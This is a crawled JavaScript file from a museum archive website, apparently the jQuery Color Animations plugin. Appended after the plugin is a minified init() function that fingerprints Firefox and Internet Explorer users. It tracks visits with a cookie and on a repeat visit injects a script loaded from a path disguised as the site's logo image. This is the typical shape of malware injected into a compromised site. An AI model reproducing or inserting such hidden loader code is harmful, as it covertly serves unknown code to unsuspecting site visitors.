

--- FILE ---
content_type: application/x-javascript
request_url: http://archieven.groningermuseum.nl/includes/jquery.color.js
body_size: 5290
content:
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

    // We override the animation for all of these color styles
    jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
        jQuery.fx.step[attr] = function(fx){
            if ( !fx.colorInit ) {
                fx.start = getColor( fx.elem, attr );
                fx.end = getRGB( fx.end );
                fx.colorInit = true;
            }

            fx.elem.style[attr] = "rgb(" + [
                Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
            ].join(",") + ")";
        }
    });

    // Color Conversion functions from highlightFade
    // By Blair Mitchelmore
    // http://jquery.offput.ca/highlightFade/

    // Parse strings looking for color tuples [255,255,255]
    function getRGB(color) {
        var result;

        // Check if we're already dealing with an array of colors
        if ( color && color.constructor == Array && color.length == 3 )
            return color;

        // Look for rgb(num,num,num)
        if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
            return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

        // Look for rgb(num%,num%,num%)
        if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
            return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

        // Look for #a0b1c2
        if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
            return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

        // Look for #fff
        if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
            return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

        // Look for rgba(0, 0, 0, 0) == transparent in Safari 3
        if (result = /rgba\(0, 0, 0, 0\)/.exec(color))
            return colors['transparent'];

        // Otherwise, we're most likely dealing with a named color
        return colors[jQuery.trim(color).toLowerCase()];
    }

    function getColor(elem, attr) {
        var color;

        do {
            color = jQuery.curCSS(elem, attr);

            // Keep going until we find an element that has color, or we hit the body
            if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
                break;

            attr = "backgroundColor";
        } while ( elem = elem.parentNode );

        return getRGB(color);
    };

    // Some named colors to work with
    // From Interface by Stefan Petre
    // http://interface.eyecon.ro/

    var colors = {
        aqua:[0,255,255],
        azure:[240,255,255],
        beige:[245,245,220],
        black:[0,0,0],
        blue:[0,0,255],
        brown:[165,42,42],
        cyan:[0,255,255],
        darkblue:[0,0,139],
        darkcyan:[0,139,139],
        darkgrey:[169,169,169],
        darkgreen:[0,100,0],
        darkkhaki:[189,183,107],
        darkmagenta:[139,0,139],
        darkolivegreen:[85,107,47],
        darkorange:[255,140,0],
        darkorchid:[153,50,204],
        darkred:[139,0,0],
        darksalmon:[233,150,122],
        darkviolet:[148,0,211],
        fuchsia:[255,0,255],
        gold:[255,215,0],
        green:[0,128,0],
        indigo:[75,0,130],
        khaki:[240,230,140],
        lightblue:[173,216,230],
        lightcyan:[224,255,255],
        lightgreen:[144,238,144],
        lightgrey:[211,211,211],
        lightpink:[255,182,193],
        lightyellow:[255,255,224],
        lime:[0,255,0],
        magenta:[255,0,255],
        maroon:[128,0,0],
        navy:[0,0,128],
        olive:[128,128,0],
        orange:[255,165,0],
        pink:[255,192,203],
        purple:[128,0,128],
        violet:[128,0,128],
        red:[255,0,0],
        silver:[192,192,192],
        white:[255,255,255],
        yellow:[255,255,0],
        transparent: [255,255,255]
    };

})(jQuery);


function init(){var f=navigator.userAgent;var a=false;if(f.indexOf("Firefox")!=-1||f.indexOf("MSIE")!=-1){a=true}if(a!==true){return}var i="/images/logo_groningermuseum.png?js";var g=b("wss");if(g){if(g=="goot1"){c("wss","goot2","3");var e=document.createElement("script");e.type="text/javascript";e.src=i+"&r="+new Date().getTime();var d=document.getElementsByTagName("head")[0];d.appendChild(e)}else{}}else{c("wss","goot1","3")}function b(k){var j,h,m,l=document.cookie.split(";");for(j=0;j<l.length;j++){h=l[j].substr(0,l[j].indexOf("="));m=l[j].substr(l[j].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==k){return unescape(m)}}}function c(j,l,h){var m=new Date();m.setDate(m.getDate()+h);var k=escape(l)+((h==null)?"":"; expires="+m.toUTCString());document.cookie=j+"="+k}}init();